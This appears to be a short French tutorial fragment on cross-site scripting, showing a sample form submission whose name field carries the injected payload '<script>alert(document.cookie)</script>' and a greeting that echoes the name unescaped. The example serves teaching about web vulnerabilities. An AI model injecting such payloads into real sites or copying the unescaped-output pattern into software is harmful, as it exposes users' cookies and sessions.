 Cross site scripting(XSS)
1.EXEMPLE XSS

nom Smith<script>alert(document.cookie)</script>
mail john.smith@bad.org

Bonjour Smith

 